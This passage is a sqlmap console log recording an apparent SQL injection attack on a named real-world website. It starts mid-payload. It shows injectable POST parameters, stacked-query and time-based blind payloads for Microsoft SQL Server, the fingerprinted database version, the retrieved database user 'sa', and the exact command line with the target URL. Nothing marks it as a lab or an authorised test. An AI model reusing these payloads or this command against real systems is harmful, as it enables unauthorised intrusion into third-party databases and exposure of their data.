 sqlmap.py
HAR(113) CHAR(106) CHAR(58) (SELECT (CASE WHEN (8036=8036) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(109) CHAR(118) CHAR(120) CHAR(58))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:17:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:17:23] [INFO] fetching current user
[18:17:24] [INFO] retrieved: sa
current user:    'sa'
[18:17:24] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.hczz.com.cn'
[*] shutting down at 18:17:24
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.hczz.com.cn//foreign!more
.do?mark=1" --data "btnSubmit=1&keywords=1" --current-user